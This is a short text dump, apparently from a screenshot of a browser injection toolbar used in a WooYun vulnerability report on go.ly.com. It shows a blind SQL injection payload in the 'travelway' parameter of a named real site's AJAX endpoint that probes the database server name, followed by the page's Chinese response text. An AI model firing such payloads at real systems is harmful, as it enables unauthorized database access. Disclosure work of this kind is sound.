 Load URL
go.ly.com/ajax/GetNewRaiderInfo?type=1&desItemId=&desItemKind=&travelway='邮轮') and left(@@SERVERNAME,1)='x' and ('x'='x'&pageSize=12&pageindex=1&viewtype=1&iid=0.9737567349802703
Split URL
Execute
Enable Post data
Enable Referrer
暂没有此目的地游记，一份心情、一份回忆，从写游记开始~
http://go.ly.com/youji/edit/
www.wooyun.org